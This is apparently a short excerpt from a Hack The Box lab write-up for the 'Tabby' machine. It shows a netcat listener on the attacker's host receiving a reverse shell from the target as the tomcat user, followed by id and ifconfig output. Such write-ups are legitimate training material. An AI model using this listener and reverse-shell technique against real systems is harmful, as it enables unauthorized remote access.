 VPN
op-1
root@kali:~/Documents/htb/box/tabby# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.194] 41108
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.194  netmask 255.255.255.0  broadcast 10.10.10.255
        ether 00:50:56:b9:d7:ae  txqueuelen 1000  (Ethernet)
        RX packets 67792  bytes 7887341 (7.8 MB)
        RX errors 0  dropped 166  overruns 0  frame 0
        TX packets 24862  bytes 5088207 (5.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 229753  bytes 16322416 (16.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 229753  bytes 16322416 (16.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
megahosting.htb:8080/bigb0ss/